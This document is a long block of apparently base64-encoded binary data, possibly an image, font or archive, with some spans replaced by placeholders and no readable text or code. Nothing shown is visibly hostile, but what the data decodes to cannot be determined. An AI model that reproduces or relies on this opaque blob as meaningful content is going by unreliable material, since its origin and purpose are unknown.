j8KPIXSK+76R9VDSRmzG+j4NA38IRMMCdBWB9/[base64]/[base64]/[base64]/RCOK9NCOaqFHVuuQU2x3iLLIzKSDDAAMtWWCGJKSRIpIbREjHhCt5yU60IE5RBYDbGWn4NN8d0u+2x3/94q1g4CY6TDLnlpnNO6OdSqC45CaDDLIU+KJEGD2IuSCOW7zwYYogBLNO4YxK47rpjjbVmgYv6HqkHEjdA0ESAB/wzwoj/0DjiASEUXFAKAR6McEMBLKyQCxl0+AFDwTfUREPCZRBR8RYx6UXxE1l0HPIZU7wxxst77PHFXqLRERgfY5xxyBOH9NJLK3thc8kWWG+ddT0jyEGUL8GQU8lAxPEyB9bfnHKaL1GFk3Uty9DT0TZl91L12ME4xwlElQwhkBx8iMD1FkDds4V9/gxEUBE7icB2Cpg4R0vrXY8gGUxYbfNPV8XXs5AQMBmo/T/xPz+CaGrtP1hb/4crgkT/[base64]/6pqHAfahD/[base64]/+tVICXwMQkpvE/X0kEgBQZlkOOBRKHLEtZxWJgtJyhCwrGZAHWuuAxdKITb3QwKEXxVrjGVY0TmDAIZziDGdC1rqHcooUwlOFVvMLDq/BQLPval1x+EYC2CBEaciEYG+6SF7z8hYl5Qf/iYMoyNYhJzASz4U3RYECZjplHMwMQYxVqkIUqFOEeRrMaGougjJrVBjY2i2MeavaY3lQMMryZTB4/cBwYCJI5WYuCEYRghNBGZpBDkIYyrEaCeMTDEj8wQB+kIQzFsAYyYfjaekhwyQHAYAofIEJgzYOZI5RABR0g0AYwIANVysE/JXBl3BK0ILw9SAfdle7hOAS4vwWOcIT70A+EySL1mmhFjJMc5ZSZomXeKHMvakUyPAc6IBGJvzGyZiVGkM5t4s+frsrBl6YRCO4ZGBSTqN02ZTW/THwpEIx6qJaQRL5HiS8Q3hjRJLIkqxCwSlZlCAEytvkFKA3YnUzAnpL/VCwIWbXAGZgAg6XIV77dvfOhLWjFJXxQKAibOAeBiIA/recMgqDqwvl7aOwWQkCWGkQVrfjSQwjokIP8ylc3rYhHQCISBy4rJS2pYAVJYsEL0gSpithgB38ygj0IZQ/VCJe4SkjVe1iVzySsAgth2C6rYEUrWomhw3KImB0WI622EGJcCMYJu/AlYX1h4l6QaAo2zKUUh7mFYmyjWYtxrGOaIUERXkGaxN5CAlNorHJQA9k46kaykp2sYxqDGsz+1YxmDENvj1Nc5xitONa52GWOYAkhrKBnSBsCboZgyHiUQAgl6MMQhJHtK8JAPZjJDCaFE5nABpYIXNNYDqIg/7cCKftuAsDAA0oQ7/9U9wEEchB3u6sJLmhoQz8Yb4UkVN7C1bKYihMRMYV5zBqliEUwkq9+nSmjHGXCGc38UeawaTpvBMKkHT+pST8egUBUXBRBPunIv3SCEIDcpCFIwJfCFPKPG7nlYMhBDioepI2fvHYlZdJJHxWHG/[base64]/CWJeSmMOhJzAcVYsWJXuMIHNONtEgTBBNBAbBWyYALi7iwFm411ZJUhWctakTa92Q3SINNrn0XmHsu/WGWAVuztN0II9IiHdHgDW8fANmmzNcAg8/DsIVjna5jpDAwik3/IjNuQBnBPFBJECDDg3aRACuhG3lop3lggQiKkuwKucDQEQ3TAcCbQcDJkQ/ImcSSncTiQmNZrvYhJRUJwBJUpc0qwRTonEz7B4mxkdPjrv17EG25uBmmwBnPAG2jBmmTw5rwBFIokAWrw5b5kEpzBBmewCG8uARqswUynEnbwBnfB5vjkHYD/cAYFZRSk0AZ9QAp9oBNG4OawoBMqAQnBsBMwwQeM8OZ8IBkuYVVoUBc6gSCSAQtoEAwEIg4/IQvTUExyAAtA6hLSLu3szn9uxSAKUSGkTO5GIiMQ8aYawhgWiCTEDCVeIhqGKoKKKhOTKlvgrKkWT4TsTKpKaKpOiM8kj/IOIYUyT6u4yvMGbayuwqxgMYY8ABp+6NEERtIkLa5iT/b+AgIYhmEK4wIS4dMYg2KK5jhIjQRgQAJIgzSy4BaeIJPyr/lyZgiej/qkL410I9Z4Q9QsJhx9bQou5gY+ILiIDWhYCwYa4Q7u4P2ejWYoJto+AD5WQPyKBmu6TWNuILjw/y8ycib/pgC5Pum0jsAAD9C6ENAIsKsEKgBwGtABJ9CWLsSWNEFvLuRCKhBDCi6YTmRxUuRxkmkEH+7gTJKamAmaMkGaWPDimOm/hGQIh/[base64]/yzkDzUP/TXdxF0WToq96lrbzjFk4v9SBtLpDo9TxBiXpx9mrvrm7vAl5BNiimYihjCtJjAIjPBJAACbIgEYpgCpKABPKv1+ioN4agZaiP+lBjN25mjvIv3MItk4QtuEILOYgj/FKAHXeAHu6gET7g2apIspDmA7RmMyojsM6x/jBDuLKvs4gzsIyzPQIk3rLLuljpbVhJCmxJIr3Luy5yQS0wbyJQl34pcT6wvVikAzX0I43J4TxURg7OBJnpvvKrJZ0Jc6yERoqySooyRbHpd4gSKGNURleUKL3kS5qwKD/MRulLRGfkKUPSKkPkKkPEDIMJLDHBDJE0LZnUpQbiKgniLGn/xS2pFCHSTiDwki7zchBrpaWEBTC7LCMO6O4sYiMowhhWIcwmgoHKTBfcNDKFqoIyUYMSrxObCihG4M5CMQFOgFxAs6riYM9IszQP4RDMQF246oVcU19oETFGL4Zks9FMYfWoQdIy7WB60RN4Exg5QRilKDGCkzWQUTgq446eAAmU84tugbGSYDNGS/+q8zEgi9Z4j2bQSAKuD/umc7iMQzzN8RzRMTnyYFjn7zeSgx0bgR7UYAfiARBcyxWIgbew5j00ZmgGC2zS4wOGC1a9c7gyST0KMm7gRlwRlLk2AHAYlEFriUEpcAIzUnC4a0MMruAcByQ7tAPby0SSKUNB/9S9aMRGJo4lTdRydvREYLJF/msnU5RFvYQmZdJKHBZHVxQov4QMnaFGMXZGqhDnfHREpNCeFkcKwcBIr9IqPeXmIgUssSAB9CAB6oBlWVbJksERZtARpPRkb84RBIJ/3rJnBVEXbC4CwCAQtxRLL4EOYwcLCKgNavYgPoFmc3aAVCFowcAQ/xLLCHMjcApZSsKBUmJZFuATFqCC1mzNLDOp3IypNHMEPCABhAKqPpMUTygOUOgUS5MICvUMTEBdNK8qiKE1paIqZCiG9OUWECOthqhSbTOJcLMveKEX7UoXCyP3KitXJUO4nsAMlDM0lOEKDiBb7zPcqJOOHCMe5f/IVh8jdf1zOgdStDCJa84xdpXj2eKPOM4TEBqhEXZADdTgDnbAAJy1kUxg/[base64]/+FH4sA8ZwoB8xSI4Ylk2AhLVNCXclDEXQBfC+DHNds3crE4VwQc8kW3zdE/[base64]/ckaH//[base64]/UWSqEKXqEYAiAuCPkuTMEvdrOuAoNgHkb3JGY4ewuTruAJiiAInqDb1uNXX3VXJWOOuDM7UzeUqzP/iAv/Bv+yOI2zkmC3OmgXAaRhWAtpBXR3EABBDWSgd3dgB3B5N761eo0gHpbLHpPLPre1OvIvCLRv/6a32wpSe1lJBSzBe605uvXNu3KJQhswfTdQnFeEAy+UnPc1XxuOftH5I+83Ez4ndDpWc6oERgD4BW30f1d0gDF2JyW2UJhgoAuapAkaoM/BnhKgn/Q7wAfaxZJSnACaSQoBoONpoIEAwN0kGSJav4FgpEnaxxbAvpmADoCgDFA4BDyav3knAUiBUgK8xJkACHLgFEihBQbcoEHapetAF/ZSxjFcfEwcxm9lTCmiJMyUi0PiJNw0yLk6Msc4E8V6AS6zJ9R4bcOlyUP/0U9JUY5N0TRRsY4P4BBIqBpYxgQUlRa7/BWIwXBtwdFeQXE7tZATBpFjT5EjLV8iRlQ1q1eh9x684JO8zTlugBzLSLOtsZNlzYpUtzqzz1vtaPmCi3rVI3a1NQUuawheOQVwdwduuRF417Z3YAWebQDugT2a2bfjLR6MoFpdNbD0z4w4awDiQHp3m5kNMkEdBAOjO9YvMt/4zd8ccNa/eV6/0nEydF5F8r02tL2SKUTVub0cZ+I+YRRQ0keXPUZKB2FtdL3dm4An1oD3GeZyIKePeKBx4Au0nYErDp3uu9u/oNzN3dxljAkGoQVGQaEi4AsKwcT+GQfO4QsY/MiW/xoMINze77vfT/yEgQCgcaDBzyECdAF7ZGzAA77fuV3g3eQUsv2+reDcKZ7f6f2jKKXhuf3FB7p1DJ4udSEE6OC+vV3jGb7fKaqleGVYdIHv9O6LYV5ZiNyrw1qsfaCszZrxTsAo4lZul6Kq5hiu7fjKiU/Lt0rQvHyv//ivJ5WQz7wvZi9TNZVTIy0WgJOvcm3/LoZrmFn4uMYcw4Ac72h0q5OUuRONsDHQRW3P/zHsk9trUJsEmq+VcSOWSUB3JR0Qdpd3d6A9YQCN7IgEqEBjOr2367N5ST0FUr3UxW16YYCTmLlcj6BBKjDWZT0iLdBwdOmaNWF9PZ/Xtxv0d/9dQ4vpQhsuvFUkRCUnBc8bnkUUJV3QmmAyvj9MYq/d9vs59yfhv0kaB3zf3xs6eeKgDLgdezSFDjR85Qb6CwJhFJQupCOe3gV+wn0fhjm63hnc3nEgBPRghn0fBzxKD3ZhhhkeB+Lk+8d93Ac+B3RhhrXgC7RAheW/3r3diUkhArTA9wXhHGYAIHDg0AJEIJMvOAad00NKFZYIZQp9+RKijMFzLVqUAQIkRIsIui6JvPRJ1adLqlLqUrVSly5jmfwZc0mzpjOXN53pXOBsgU9FC4Aq8jGC6IijRxOMUHqi2okTCZyeCBJkapwgcczEOcP1DJGvXw+JPXTgAJEi1ar/mTBRrcotD6/evo1Ll24xTtBqceJkii8HDp4CC+YlmMMmCJv47uX06tUFV65MFJk8YECYMCuiRKFiYIVnEiRufJjyIQwMGJUHSJCgevVqBBKKSEAwRDaCIkNi53btWnXlKZVhTBH+AbRx0CtIrAiTJw8C5wie50nx4YOBHdgbNaKnRg097PEADUkxYIUBKpoNqO+84kP76qjjD0gRh/y9FKdPG/dsIIqRIyUcocIEMuhQoA4IJqjgggxqoqAMP2gCoSYO6lChDJhkWEmGvWDSSiWtYNKhhiRu2GEvIKb44YqVpIhJJSh+iGKKHTrjTybRwKjjjC322CKKQO7Y4jSV/[base64]/[base64]/QQREWlxgK6TmQ3im9QAv/6UKKoTNw2YLv0S8vKB0hLIBSSiWVxJJJLbmkShuZdDPTJ83qcpP+0lLr009DIYpRtJWAPYyAW01JwFPANS6sBOEM5kJXusZCwbLcQy0YNAG95nULe9HlFh18BTRGqBd/mcIwpiCYCgVmMIQlrDEXuIVkJsMa09ygYheLWdE6xjEYmOYKqgHiyEyWG9kYUTcmWxlr7gHE/HQMZlRTmmfCMAToCMMV0sAZDMzTiJ59Zwfc8Q49ghaPRlStP3+Q4nuqAx8Y4Oc0b8xPcZCjnijE4wh43ECBZNC1r/kRbQoam4Qm1EcEZeiQbVub2g6Zt7zV7ZEuihGNUgSiT9woGigS/1HhgsQjGHHySEVyEig31yMojZJKjbNSlSg3g/[base64]/IIDEDjYYuLSsBlGbADu4czSQHMD0vAwNZVZ2RFjw1SUNVWJEbvHb/+EM4XjyExmUnSjBPIgDSzeDD+ZuU7PvPgz7+ygEetJq3nUyLSmucytc2yP0qyGRxVsjWsG+qNeGVS2skkobApSJNwE+zYQeciwKlKRiBbbIRjpTW8f4pvfAKe3Hn2yk4H7pI6a9CRRprJKjpNSaJ/ESugVc3WB8EGRaAE+HPCTI/kcFOlI54Neyo6dZcKeQAIB2wiMoBOkglTo9AlNQwViV7TKJhAEhb1nLqQAgVjdDIQnkNhqASEt8J7sWrAr9BXimc+rXA5eRYo5PRMIbrKcnXKgCln86r0uaYhKWkI/+x1UfzhZaLWsha0BErBbBzzgHqCCUXJpFIISBMshiED/QbKE9BAjrYYyTHBSEMJlLh3s4L74YsK/xHSFAvsFwHKKsFeo4xWRkcxPw+CeNOqQaTwEDtR8wxuVqcypu4HqAO7Bso49cT9AxphnppCCIUQni0cezwfsGA/[base64]/6Za1r5O9e9I0YkWbFrUqe5IPDkS7fG+CtPohfavnVepGaDvV+5NSbjj9z6X0G9Z98WvQv1XrWv5QID/RUoBo6LAi4aLXBH0ikfV1eCQuoEI8XKXheWS4Q025hUcfmkKBQbimpqwxBkugoojFgYSuFiHRTWqZYCYGpEl0WRBOOKNoeoaqYZsajP7TJc/M5+bKUMZCJDGeLZohCZ7sWd3CKMMpIxWA/xBPWdUGiDkSgJAFGcFQ5+rer58BDQ8YAII4qOZp442Pg6SQmuOG2EHO9i2GdbrcEus3CSpow/5DRV58xGPCDdoH9kNRUtCkpPmDiVTgnZJu+D1MzfN973/bv8XLTJv3yd97L5nbhSu3vs5To0DjjzzC+blJ6sTv/dah0APegeTHrDQp29uGn3fLHzfW9AJbpZB06JP9TlCP112ei8E34X1qJ19XiBMGggREKgjRD3pjWza9t72PJiGtZJjsaQlx6dJQa+RboUmdFo+cfe7/YuUPTDlgNUYsFTuTS6tdPSjIC2L+A/ghjOQdC3x2uBc1H9wE57whB8G8V8UvpdSHLynE7cMZtijw9EcFamtMURJVAQhFxsFSHIlJwH3cA+n8WNXpXLKoTQVo1UI8HI3M3NLdkdN9h1PdgceGEZ3UAJ3pBnxsB6AoB4n6BlJN1dn1B8aWAIY0EcOciH/[base64]/3oM/LFFQzJJuCdUT0dIT7zYUDzVASqEUSyFRCoR9GDUVDhRB6TKM4Ud+5OcGBxBh8EJh9AJCHUQvVdAYxeB+nhBT8RcYA+MJIqZT9cdT/5BBQyzTYitwAzFTVKMxY5UhMh5HcinzVCTHYyzDgA6oNIdAjytHZEOQj9GRj/kIA9YRDyJocznngQTpgUIgBHcgBA8QDzVHZWolRVTGZHhUAlLwA4FUgxh5Zl2TNly3dRvSdWqTSHQWdnNWZ5l0krpwI3y2IYCWWU1IOG7HI0kiSkhihVKISk+CJXAweDw5alhQCViSKxWxk7/HEUIZAnHQCbQEfHRIlGlSa3PYAq3AajkQAnyHe8mQTL83Xp0AXN3ka7iXEZEoa+sUAdFQB2xIEI/Idy3AhpOGhtFwCt+jPHRAlLYWCERJJn8oUKs3aVrgh7DmhUBAlHCCEsRXbv/i1hAtcQ3T4A/XkFD39T/R0lALMH22+FBJMQLWZ33gsn3iQhVX4X3nYgZaQZqmSZpnYAZdERbkdwgSZgITZlLqdwvR6AHFcBfUuHCFIRgj1kJ7oRf29xiRQTL6RwLn8RlFk3EbMwBAJETrqFQ1JgG7MXIrs2PWqR8R2GX1KIEWQwUkAEf8yI/ksUUGAJDx0GRNVpAPEIIAWQLuKYI1V4IlqB4955DleZ4AcgRScFd5ZSGFlJFR90dkliBd05EGukiMtFhaR5KGVZKOtDeY4DcrKSN6w4SX1QuYxSRBEiVT2KF1d3c4aSSN0pMk2gKbMwknAIebBgdaEGs7GQhhMgr/uzSifhk9WgCHdEAQuqIF6MNqowARfIc+0aCVslYHpdeVYDCHZYAmGQF8cBBrdHgK6RRMPdkCvDcDuiNQCcCkT8mJEXCleumlpJBOm2ZOkwYHhdh7ZZoDqYiK5ZaKuuCKB/V86/Y/0TcUAfRu2mJ9uzhvBLZAJxAHgZoVWXECZrBAe5Coirqo4tCo4pCoVRAERGAWyzhhztiMczFCHMYB/yJiDRcYAMONpRALjdEwDlMEfOAb4oic5ricNPacCBirrDGrPOYbUTMFh6Ac2ylFOUQx5oEeK+BGqFFk0jkfQwBU5mGe57msR7Cs5ymCItisznqf6yGf6nGeNfeeUgB1/[base64]/Kqf/[base64]/622BsIbvi4aCeAky+75hqr8M3AKkEL7o5Ybviz6WyKIhQAoFwGsMjGsh8L5tKbQXnKYWrAVC2wLvi7+Uhpht6l7GUm5yOqf/kxl9V6u1eQpv8FZ9mqmoJ7CZjCoOPuDDjuqoaRsOyfAO70AL7+AC4WAL4kAD2gC3hvoVQVANEqcMeAtCIjSN/sKpAgMBDQcYAKMYesEJwdkwk0GcFXdxRNU0w4FUvPEESkSdK+NxNGarl1tV9birFOOre4weoKsZR2AAoju680EeLGYeTPYfsAut7tmerxu7O+Ce61m7QkAgAroge0Sgmuw1/5lXmdy7vmtI6DrKO5i8iqS8hfWDdaauk0UjmmShggOT1is5mZAJh9O9uOy9ihZqxVYGSHlo0xABFfEml0cLlZA8sAUEMEoLxgwGkVImaLiUG+HLz7wRyWzNhOgD/4ZizepUbPP0zFgZDZfQCWuYzOVkzVy4eG+SA9EwTYEQAXWQPNbcEWAABm5SPAK1zcmMe2jZW9WcA/gAPBwBo7DFTuiMzSBxmCp8fMdXX1QbmVqLtbW4tXpKFHvgAxfdtRH1wyMAxN5gAUBMAOIg0gTgAgXwDskwDEhcxEhsxEnMxNpQBVVgAmZwCFfAFkFgxZgajQiXcJ36tzHlfoN7cBcwQ2i8VjdwA4z7f0kVMrIaq75Rq9ZpuS8TRZ7bx3usGVodBW6ABmggNfmBH/hxyOvBZM/auu/ZyGm91iUQgut5kBggAP/[base64]/YbW2kcA1ggN3gnQOSQArGjd3o5Nz0RArThN16sN6l4951EN6O4Cv0DV/v48Ix8YrNYrXX8G4STdECBOAXDcTvBsTO8NHi4AyNWgAu4A1ri9JHzMxI3NKfjQtGDNOJigRzW7doIUME11IcBgE21bef6nCKsRevYH8gpAxnLDL/AzAFFxczw2EabhzHcoyAUm2dU/VEeSyBFLMZm3EAWm0EXI0GRoAGJWAE+NFGYe2P1XFGZs3W7xmCa/0AJUDJcI0BEyDXnYzJntyf4erlYZ7JfN3lGxl152quB7rmHmmgha118qqSIvJnnaRZbNeES1LZubxoiGaTtOBZikYLhwOFpHQ6PqLavPQiSrnotKCUsA3bXRnpkj7pkZ4MR3qk0d2VmS6I0U0K0S2Xnh7dcXkKBdAJr/LpnS7dGCxQni5Qp2ABrc7qsk5e3lPrs37r+HDruo58brrQ8mNuMXEND41Q0fdu/Q3gljnRP/zDC4DgPlAA3lAAzmDSDj7tDK62/wWwCymN0szM0hJ+xLgwC+8AC0ksDlmQqNXgBWdBxTrtjI2RcIDhxV/sCSdEYoJ7fyhm1BEjAhdTNDskHAD4xk8dMU5dGXBsx8PhY1b943/sBj/O1VGABng0u0KABkMwdEZndB+g8fxxn8/K1gh5kAeZkAkp8gdpCUIgAFxuZhXS1360RzAP5mTWV9/a5Yb012mOrmy+86YMrxniN7rAkond2EJS9PuKOE0SsHQH6HanSk4/Wtwrhfo6S7s09apdCYuO9Y++6JRuh6wW6V4/6ZyO6WTP6ah+9mjf6qku6wWw6rp+Dboe93Iv696j66qgmL4etb+eLAaVPwvQ3/[base64]/ENg6L1jFO9hsjspc16Ap+TeMBRCVemHqVUlgK4MFCwpk2HAhw0mVIkacJtHipIkXMW7EKHGjxosWQVUamdGiQZSjUK5UqbLSKEyVOqmcOaqTzE4zc2LqxDP/50+gQU91GlqUKNFTSZUuPXWNESMnT/[base64]/fPv174iXcG7B/AP97YIBhChhIMPC8FQ5ZgQoqomgwCiOikBDCI9A4ooQSHtBQCikw/8CghBVgMGBEAxqJx8R4UsRwxTuEcPFFDCyRUUYBLBFAgB9+kEEGHXjUoUcuQKhABTfcOGSKe+654h4vDnCjAxVUYKGCDaSIUoUHpLDkBwGKZIGLHcPc8UcyyywzzBwFmKBKPx5QAZNk4JQzTjrlbKWTVjDJc089++TzTz8ryXMgQgnCBBh/MnFGUEF7aUUhhhaCFCVJKTWooooymmiiXjr6aFOOPPr005BMmmSUiFZ6iSVWV71Jp5dygimonWj96ZKfjNL1KKaYgkqPOepAYY5rHJmDAUEYYQAOQUhhFgtGBGFgjjbaIBbaa/RgRC24uvWWrbTsqoutvcr9Ky90+/+6xpjB2jhMl2sWuMaHeSPzwYLIEsuMMskyswy0f51JJhrSkhF4F2d2KQA11GhJbRfYUpPNtdkobg0XWGB5xxZxoKmCiEMkMGG4am55hRPkTIFgk1+ma+7l6DzZhANTNsmOE066u8WVkYuYb4AwVjDgPBJuuOGDDwgM4wr4xvtZgifu62+AJ/qbj7//4AtwCq4N9BrBBRt8cEIjDqDiCLSPeCDDLF8UAgMpovhghUYMSPFuFh9wWwhL+J7RRgHU0DHMH3cUAAMVDrhHGXhK8eCVUraLhRMNILAcglqgecUDD6ow4TtlniDBjSOQRgONGJo8AIonoYzyASpj36CCCqb/ZIGFK6OE8sk6e7dTTzzn9HN4QP/8k1GEWmnFGX8SzWSw56GPfnrqq0/0+uuhz3577bvn/nvvwwffeeerN9/658mX/nz222e/[base64]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[base64]/mkVZKAIICadzS/1oI28yM/OGk//YQm5ekTe5yt4ImJnuAJQVlITHDIi4wUBX2IhFDQlTgVg3D/[base64]/[base64]/KRe22FK/OKi2jEtwaScv/dI2pMvW0slk4EmeHKF35DG+lBg2nZhhsKHWSAUji9Mbio21S7Jw4AUXgL6U+QWV8VM/[base64]/WriTk2TXhRyFVhgFQmHehnAJ5o3eggCFhTBYkZCIgqVQVAHYkpgEgMVXjthXgT2VU1EJgyXfDWXRlojQhlVfhHVYh4XRiJVRia1YWtHYIVUKoOTR/C3SpTBClG0n/2VCImVSlV3SlT3gtIBKrXwLsmz/4Lhw2ZjzJ74wjHLpCy2VIL7wn6EsyqCsqDa8BJ8sCp8cWo8y4b0chTpc06MtqaZFO6dVsneYhTl9B16wBWhUjl/Q2j/dMh/[base64]/1+SCF/xBVgQ9V4OTVj0BWaDXd+FbdGFTdia0IlhmN/[base64]/[base64]/kAD5jwBJEvED4wRZkFi8cLQZAA2Q1Ve4AMFa3EySXFmd1cRqNajeXKnGDmE1pUMFJfu+j/rgvkFepSIYgkZQAzWIBxggBsfavbIWs927ZEz+nICea3d8a5tMJpxkGOFdJv0EnuM9SMIm7HVdCViGXnmlZYEYBVweZsj20Mnu0MrmiA893/MNUVuuUJKw5WJeUYxIH/GJ8+3BHjmnHmbIhDsvn+e5czzv8z3vcz6fHmZIFGbw3o090iXM7W4mZwQeZwTuoA5SZ3EG7geDYN/27bdobnXWCw2mC7/Qi+UGF+hmuX6ey+nuwTDFKLjG3SUn6L1s4RYmTFlPKVGI6CSz/2FtMKI9pRmuvWiXQaIgFmLEImL2NGIzu2KiadSkSRqsmrS4dSPXPJCvkpC7tcUFTzMH/w/9CII4y2kSIALNC5thQoMVSM5gtNVYZVbCIiw2ltWhjoXHHb4qU/EUpwZ711XNsT3dQ1SfkY+okgB/F2RPmg+fQQB+MAIcx3EhwAPsI0dUIrUh97UhcutV50m4lmu8ZPWavE/04+R39Ou9RuVVJojkNYiD3PJVSXmMnBRaXmw2pwXH9lAxx2yADfPt5V7vrXk2X/Nitmw2JyigD3qgzwRQGNJsXtLaRtkOYnRyZvoEi/SUZefddgsLCG5Mdwu5cMK/SMu6APVxqWewv//nmBPhodSFn33uU0j16iYKVj/hmyxoh4kY2chDkkoFInvhPVSptTNMXJgFitbTXp9MH3YiQF2ZICY+IrYiExh4CVgBB4ElsLmBreKaZY/[base64]/QNQeISaMEghpVcBRCUP4WMmzo8CHEiBL/[base64]/[base64]/1Di/FvPLXX4F5cpgnHCxrSmGF/eWeZPpd5ooym0VIghu0iUaFaKX99htr5bbmXGqz2WZECUIIUUI8URhg2gcfwAADhMdxxpkyQQzxhHBX3OPaISSYRoUbUSijwQW36BcLJ5aVQtkrnMRCDB4IICBMeBdcoIEG7okcmX2S2bcfyolcZoIrLK9cxBTBhQFDGLC5ds/AVzxxzxM98/ygF2gY8EEUfwj8oHGdSaBZgJp1FuJmHlZjgjLVxBhji1m7umKNXdPo44xdh11kj0XOSCSRQTaJiZWtXPk2llRWSSWTVE5Cy5tdhvkl32d6OYmaaP7d5ZdxwunlnYkrvjidmRT/AOhGepIk0p8jWX6SSi2F9NJMNTWKT+eQ4mQTT5wCJRTqOanyKU2iLnUKqVFFhSrtLHJl46tcrTXrWrau5atdwYpS1/DAzvKLfcUAZspghBHmCQSIIbvYY9RErA54t7ScrYSfkQbaaAZQscL4qJFrLvrkk1+bAUdI8W488c4L3L3DHdcZ/v0iZ0aCA5PgBQlo44YpaIANrrgFxSDzsFdQIz+vwEMKhuCxC3ynFPMZWcQ40cD85Kda+1EZCF3RsutM8BVFgAFrXqOzDpkgC6+ARhaqVTL+vKIKJqiCITo0tSKYYTNm6KEZgvCEIGimCMoIEBID1KEgBCgZLtLKiqLo/[base64]/[base64]/Mchyj3bUcZkjKuM4xEEAFaRZtGnKqzS0Ud/4oHOwAK7gAOujjW3apZt4GMEI8/rNvdSZHM5kZkNKM4MEBrYa6FDhABLQQDoCqp9SQCBiC6wFeKTBnIJOTDzM5Kd/[base64]//4zoP2MAjYD1glu3ocTGICKUBjDGKFgwJ008jgLPG7Si700pjHnp5cQylGTRdRMKnsT1cXkGqHtxCQ6obqidFK0NBnVaUl7iWjMuilVYS1UUykr2Mo2lmrxtVnS8qvbBgsXosALL+yTrMQMppi/aIwpNhHtxyTUos40AQIkJIEBoKG80/yDbUJDm3Fjt9zrI18UauM+d5XA2+e9FxHUG6HOFBF/EjDDzo52hiHy0BUg08BlKsYYTvjzFQDmxMT4ga8JT2w8FNtOZS7zUIlT/EMd6hC2vpOG8QScE9qJBcWyYIouNEHDHG4CK1JRbFyoXMSpWHE5cMGKJpSYHeFAMf+K6/LiAOwcxjOtKTtsEQB2ALkAWimAFFertRRFlchg5CKSd00LHWEiLE3qBC2qDiUm0WIUTAqr3cq0pTgJZG9sxRuY1/[base64]/OYHb7qNkBshSOEI3Y+CaQr/pk51Ckc5QUWOEIN4Q2jctBjAnFjIBFxfQEApmIB+QEYtgFw1DIAybNwFIBxlONzEEIPEHRHVUM0tZAsSbYhEEcO/VVQsSJx+iAdlEAM02EIXlNQqNMEq2EGwrMLKhViwxFyJDV2LlZgM0qCLudjN9SA7DN0PFoBVCCHtJVURFlmrN